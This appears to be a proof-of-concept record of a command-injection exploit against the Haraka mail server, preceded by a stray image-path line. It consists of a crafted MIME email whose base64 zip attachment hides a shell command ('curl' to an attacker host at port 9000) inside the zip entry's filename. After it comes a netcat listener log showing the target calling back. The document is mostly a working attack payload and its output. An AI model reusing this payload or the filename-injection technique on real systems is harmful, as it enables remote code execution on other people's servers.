 MIME-Version: 1.0
Subject: harakiri
From: harakiri@exploit.db
To: root@haraka.test
--===============0241914549233079129==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
harakiri
--===============0241914549233079129==
Content-Type: application/octet-stream; Name="harakiri.zip"
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="harakiri.zip"
UEsDBBQAAAAIAKdqQ1BkHZyubAEAAI0BAAAjAAAAYSI7Y3VybCAxMC4xMC4yMC4yOjkwMDA7ZWNo
byAiYS56aXAL8GZmEWFgYOBgWJ7lHCC+rEFdmJGBgZ2ZgYEHKJqRWJSYnVmUqVdSUTI18HRes4HA
nt/abo8meZiqyGSIbP2+Kj5g5atEZr6yU94blnz4/nTiB66gq1Ml1penXU/Oicw4vKlqj35sQtju
RPeeLr5W05mXLjof98pt6Fz090jS/mWSky5efTxl986JM3/Nvaq29vBc8Tixz3kGa3X39Ny+OaVy
25dPP+Kv7f0ztzffZC8jyz9pp2VCy6Xkt673/cpy/bC1qupT0zt3/0kGnfILKrWx69y/ILjvpMu2
+ceY16/S8eJ1Dva736LCO6VW88IrrqnxoX3Tw3d8O2iX8Dk5onnGyesbvSQiQ9rUGH/mrDuidcMs
uHWC2yGV5184zs4RdT/OOXvfpytyr78ct8j/O2lq4JM3e+e282azxgcLaW1QO3YzRCsjKDjnqH6A
NyOTCAPu4IOBBkYGtMAM8GZlA4kxAqEVkLYFqwAAUEsBAhQAFAAAAAgAp2pDUGQdnK5sAQAAjQEA
ACMAAAAAAAAAAAAAAAIABAAAAAGEiO2N1cmwgMTAuMTAuMjAuMjo5MDAwO2VjaG8gImEuemlwUEsF
BgAAAAABAAEAUQAAAK0BAAAAAA==
--===============0241914549233079129==--
λ unknown harp → nc -lvp 9000
Connection from 10.10.10.22:52404
GET / HTTP/1.1
Host: 10.10.20.2:9000
User-Agent: curl/7.58.0
Accept: */*